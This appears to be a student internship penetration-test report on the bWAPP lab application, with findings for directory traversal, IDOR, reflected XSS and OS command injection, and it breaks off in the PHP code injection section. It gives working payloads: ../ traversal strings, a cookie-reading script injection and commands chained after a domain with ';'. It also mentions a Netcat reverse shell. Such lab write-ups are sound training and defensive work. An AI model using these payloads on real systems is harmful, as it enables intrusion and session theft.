**Security Assessment Report**

Internship Report Submission – Future Interns

Prepared by: M Fathima Jemina

Date: August 2025

**Table of Contents**

**S.NO TITLE PAGE NO**

1. Executive Summary 3

1. Objective 3

2. Scope 3

3. Target Details 4

4. Tools Used 4

5. Vulnerability Findings 4

5.1 A01 – Broken Access Control 4

6.1.1 Directory Traversal 5

6.1.2 Insecure Direct Object References (IDOR) 8

5.2 A03 – Injection 12

6.2.1 Cross Site Scripting (XSS) - Reflected (GET & POST) 12

6.2.2 OS Command Injection 17

6.2.3 PHP Code Injection 20

6.2.4 SQL Injection (SQLi) 24

6.3 A05 – Security Misconfiguration 30

6.3.1 Insecure FTP Configuration 30

6.4 A06 – Vulnerable and Outdated Component 33

6.4.1 PHP CGI RCE 33

6.5 A07 - Identification and Authentication Failures 36

6.5.1 Password Attacks 36

6.4.2 Weak Passwords 42

6. Result and Conclusion 46

# Executive Summary

This security assessment report presents the results of an in-depth penetration test conducted to evaluate the target system’s resilience against modern cyber threats. The engagement focused on both application-layer and infrastructure-layer vulnerabilities, following OWASP Top 10 guidelines and industry best practices. Each identified vulnerability is documented with its **risk rating, impact, attack vector, exploitation method, and recommended mitigation** to enable clear prioritization and remediation.

Using a combination of manual testing and automated tools, critical weaknesses were discovered, including improper access controls, input validation flaws, insecure configurations, and outdated components. These vulnerabilities could lead to unauthorized access, sensitive data exposure, remote code execution, and potential disruption of services.

The findings emphasize the need for immediate remediation efforts to reduce the attack surface. This report provides actionable and prioritized security recommendations aimed at strengthening the overall security posture, minimizing risk exposure, and ensuring compliance with relevant security standards. The ultimate goal is to protect the organization’s digital assets from potential exploitation by malicious actors.

# Objective

* Identify security weaknesses before malicious actors exploit them.
* Test the effectiveness of existing security controls.
* Provide remediation recommendations aligned with industry standards.
* Improve overall system resilience against cyber threats.

# Scope

* Assessment focused on the target web application and related backend systems as part of the security evaluation.
* Included testing of authentication mechanisms (e.g., weak passwords, password attacks) and authorization controls (e.g., IDOR, directory traversal).
* Evaluated susceptibility to **OWASP Top 10** vulnerabilities, including Cross-Site Scripting (XSS) and misconfigurations.
* Assessed both server-side vulnerabilities (e.g., insecure configurations, RCE possibilities) and client-side security weaknesses.

# Target Details

* Target: bWAPP application
* Technology: PHP, MySQL
* Server: Apache
* Environment: Localhost/Kali Linux and Bee-Box (Linux VM)

# Tools Used

* Burp Suite
* OWASP ZAP
* Nmap
* Hydra
* Nikto
* Metasploit
* FTP Client

# Vulnerability Findings

The assessment revealed multiple security weaknesses, including vulnerabilities mapped to the OWASP Top 10, that could be exploited to gain unauthorized access, expose sensitive data, or compromise application integrity.

## A01 – Broken Access Control

The identified **Directory Traversal** and **Insecure Direct Object Reference (IDOR)** vulnerabilities map to OWASP Top 10 – Broken Access Control, as both allow unauthorized access to sensitive files or resources by bypassing intended security restrictions.

### 6.1.1 Directory Traversal

Directory Traversal (also known as Path Traversal) is a web security vulnerability that allows attackers to access files and directories outside the intended web root folder by manipulating file or directory path inputs. This is usually achieved using sequences like:

../

..\

%2e%2e%2f

These sequences move the file pointer up one or more directories in the server’s file system.

**Risk Rating:**

* **Severity:** High
* **CVSS**: 7.5

**Impact**

* Data Exposure – Reading sensitive files (e.g., configuration files, credentials).
* Information Gathering – Enumerating server directories for future attacks.
* System Compromise – Using retrieved data to escalate privileges or execute further exploits

**Attack Vector**

The vulnerable URL in bWAPP: <http://localhost/bWAPP/directory_traversal_2.php?directory=documents>



If the directory parameter is not sanitized, attackers can modify it to:



This moves up in the directory hierarchy and allows browsing server-side files and folders.

**Vulnerability Scan**

The vulnerability was identified by browsing the application through OWASP ZAP and scanning for common security issues. The scan indicated a Path Traversal weakness in the directory parameter.



**5. How the Attack is Performed**

Step-by-Step:

1. Identify input field or URL parameter **Example:** directory=documents
2. Modify the parameter using ../ sequences to traverse directories. **Example:** directory=../../../../
3. Observe if server responds with a list of directories or sensitive files.
4. Access potentially sensitive files (e.g., /etc/passwd, config files, logs).

**Example Screenshots:** Normal View – Application listing files in the documents folder.



After changing directory=documents to directory=../../../



**Prevention and Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Input Validation | Reject ../ sequences and their encoded forms in parameters. |
| Allowlist Access | Only allow access to predefined safe directories and files. |
| Use Secure APIs | Implement file-handling functions that restrict path navigation. |
| Least Privilege | Run the web server with minimal OS permissions. |
| WAF Filtering | Use a Web Application Firewall to block traversal patterns. |

### 6.1.2 Insecure Direct Object References (IDOR)

IDOR is an access control vulnerability where an application exposes a reference (such as a parameter, file name, or record ID) to an internal object, allowing an attacker to manipulate it to gain unauthorized access to data or functionality. If access control checks are missing or insufficient, changing these references can allow attackers to read, modify, or delete resources they shouldn’t have access to.

**Risk Rating:**

* **Severity**: High
* **CVSS**: 8.7

**Impact**

* Unauthorized Data Access – Viewing or modifying other users’ data.
* Privilege Escalation – Changing objects belonging to higher-privileged accounts.
* Fraudulent Transactions – Altering parameters to bypass payment or quantity restrictions.
* Business Logic Abuse – Tampering with order quantities, prices, or internal records.

**Attack Vector**

The vulnerability lies in parameters such as: id=  
ticket_price=  
secret=

  
These values directly reference backend objects without verifying user authorization.

**Vulnerability Scan**

This vulnerability was identified by navigating through the application and observing parameters in forms and hidden fields. Using OWASP ZAP and manual inspection, it was confirmed that changing these parameters in requests affects data without any authentication or authorization enforcement.



**How the Attack is Performed**

**Case 1 – Changing User Secret**

Normal Behavior – User changes their own secret. In this case the user is hacker.



Tampering with Hidden Parameter – Modify the hidden id field in the request to another user’s ID (hacker) from login as bee.



Result – The secret of another account (hacker) is changed in the database.



**Case 2 – Ordering Tickets without Proper Authorization**

Normal Order Page – User enters a number of tickets, each costing €15.



Result of normal ticket order

Tampering with Client-Side Code – Modify hidden ticket_price or ticket_quantity using browser developer tools. Setting the value to 0.



Result – Purchase is made with altered quantities or total price without proper checks.



**Prevention and Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Enforce Access Control | Verify user authorization on every server-side request. |
| Avoid Direct References | Use indirect references or mapping IDs instead of exposing real object identifiers. |
| Server-Side Validation | Never trust client-side parameters for security checks. |
| Use Session Data | Derive sensitive object IDs from the logged-in session rather than from user input. |
| Security Testing | Regularly test for IDOR vulnerabilities using tools and manual reviews. |

## A03 – Injection

The application fails to properly sanitize and validate user-supplied input, making it vulnerable to injection attacks such as SQL Injection, Cross-Site Scripting (XSS), Command Injection, and PHP Code Injection, all of which fall under OWASP Top 10 category **A03: Injection.**

### 6.2.1 Cross Site Scripting (XSS) - Reflected (GET & POST)

Cross-Site Scripting (XSS) is a web security vulnerability that allows attackers to inject malicious JavaScript into a website.

In **Reflected XSS**, the malicious payload is embedded into a URL or request parameter and is immediately reflected back in the server’s response without being stored.  
When a victim visits the crafted URL, their browser executes the injected script in the context of the vulnerable site.

This vulnerability exists in **bWAPP** in both **GET** and **POST** forms, where user-supplied input is directly embedded into the HTML response without proper sanitization or output encoding.

**Risk Rating:**

* **Severity:** High
* **CVSS:** **7.4**

**Impact**

* **Session Hijacking** – Steal cookies or session tokens.
* **Phishing Attacks** – Redirect users to malicious sites.
* **Keylogging** – Capture user keystrokes.
* **Browser Exploitation** – Execute arbitrary code in the victim’s browser.
* **Reputation Damage** – Use of the site to spread malicious payloads.

**Attack Vector**

The vulnerable parameters are:

* **GET method:** firstname, lastname
* **POST method:** firstname, lastname

**Example vulnerable GET request:**

[http://localhost/bWAPP/xss_get.php?firstname=<script>alert(document.cookie)</script>&lastname=Test&form=submit](http://localhost/bWAPP/xss_get.php?firstname=%3cscript%3ealert(document.cookie)%3c/script%3e&lastname=Test&form=submit)



**Example vulnerable POST body:**

firstname=<script>alert(document.cookie)</script>&lastname=Test&form=submit

Both vectors allow the injection of arbitrary JavaScript, which executes in the victim’s browser.



**Vulnerability Scan**

The vulnerability was confirmed using:

* **OWASP ZAP** – Detected reflected script injection in GET and POST parameters.
* **Manual Testing** – Injected payloads in the application forms and observed JavaScript execution.

**ZAP Scan Screenshot:**



**How the Attack is Performed**

**Case 1 – Reflected XSS via GET**

1. Navigate to **XSS - Reflected (GET)** in bWAPP.
2. Set security level to **low**.
3. Inject payload into firstname or last name field as both are vulnerable to XSS attack:

<script>alert(document.cookie)</script>



1. Submit form → The payload executes in the browser, showing the PHPSESSID.



1. The original input also gets displayed after the script execution:



**Case 2 – Reflected XSS via POST**

1. Navigate to XSS - Reflected (POST) in bWAPP.
2. Set security level to low.
3. Inject payload into firstname field:

<script>alert(document.cookie)</script>



1. Submit form → The payload executes, showing the PHPSESSID.



**Prevention & Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Input Validation | Reject special HTML/JavaScript characters (<, >, ", '). |
| Output Encoding | Encode user input before inserting into HTML, JS, or attributes. |
| HTTPOnly Cookies | Mark session cookies as HttpOnly to block JavaScript access. |
| Content Security Policy (CSP) | Limit allowed script sources to trusted domains. |
| Security Testing | Use automated tools (ZAP, Burp) and manual pentests regularly. |

### OS Command Injection

OS Command Injection is a vulnerability that allows an attacker to execute arbitrary operating system commands on the server hosting the application. It occurs when user input is concatenated directly into a system command without proper validation or sanitization. This gives the attacker the ability to run additional commands with the same privileges as the running application, potentially leading to full system compromise.

**Risk Rating:**

* **Severity:** Critical
* **CVSS:** **9.8**

**Impact**

* **Remote Code Execution (RCE)** – Full control over the target server.
* **Data Theft** – Reading sensitive files (e.g., /etc/passwd, config files).
* **System Compromise** – Creating or modifying system files, adding backdoors.
* **Pivoting** – Using the compromised server to attack internal network systems.
* **Denial of Service** – Executing commands to disrupt services.

**Attack Vector**

The vulnerability lies in the application’s **DNS lookup** functionality, where the user input is directly passed to a system command without sanitization. Example vulnerable parameter: dns_lookup= If an attacker injects special shell characters like ; or &&, they can chain additional OS commands.



**Vulnerability Scan**

* **Manual Testing** – Entered normal DNS entries (e.g., www.nsa.gov) and verified expected results.
* Injected payloads like:
  + www.nsa.gov; whoami
  + www.nsa.gov; ps
  + www.nsa.gov; ls
* Observed command execution results directly in the application response.

**How the Attack is Performed**

**Case 1 – Executing whoami Command**

* **Normal Input:** www.nsa.gov → Performs DNS lookup.
* **Malicious Input:** www.nsa.gov; whoami
* **Result:** Server returns the username under which the web application is running.



**Case 2 – Listing Running Processes**

* **Malicious Input:** www.nsa.gov; ps
* **Result:** Returns a list of running processes on the server, revealing environment details.



**Case 3 – Listing Web Application Directory**

* **Malicious Input:** www.nsa.gov; ls
* **Result:** Displays all files and directories inside the web application folder.



**Case 4 – Getting Current Directory Path**

* **Malicious Input:** www.nsa.gov; pwd
* **Result:** Reveals the absolute path of the web application’s root directory.



**Case 5 – Changing Security Level and Re-testing**

* **Security Level:** Medium
* **Payload:** www.nsa.gov/ whoami
* **Result:** Confirms that the vulnerability exists even at higher security settings.



**Prevention and Mitigation**

|  |  |
| --- | --- |
| Method | Description |
| Input Validation & Sanitization | Accept only valid DNS names via regex; block special shell characters (;, &, ` |
| Parameterization | Use safe APIs or libraries to perform DNS lookups without invoking the OS shell. |
| Least Privilege | Run the web server under a restricted user account to minimize impact. |
| Output Encoding | Prevent execution of injected commands by encoding user input before processing. |
| Security Testing | Regularly test for command injection vulnerabilities using manual testing and automated scanners. |

### PHP Code Injection

PHP Code Injection is a critical vulnerability where user-supplied input is interpreted as PHP code by the server. This allows attackers to execute arbitrary PHP functions, access sensitive system data, and even gain remote shell access.

In this bWAPP module, the message GET parameter is passed directly into PHP's execution context without sanitization, enabling direct code execution.

**Risk Rating:**

* **Severity:** Critical
* **CVSS:** 9.8

**Impact**

* **Full System Compromise** – Execute arbitrary system commands.
* **Sensitive Data Disclosure** – Access configuration files, credentials, and environment variables.
* **Web Shell Deployment** – Maintain persistent access to the server.
* **Privilege Escalation** – Potential to escalate privileges depending on misconfigurations.
* **Service Disruption** – Delete/modify files, crash services.

**Attack Vector**

The vulnerable parameter:

* **GET method:** message in /phpi.php



**Vulnerability Scan**

Confirmed using:

* **Manual Testing** – Injected PHP function calls (phpinfo(), system('ls')) and confirmed output in browser.
* **Reverse Shell** – Established connection to attacker machine using Netcat.

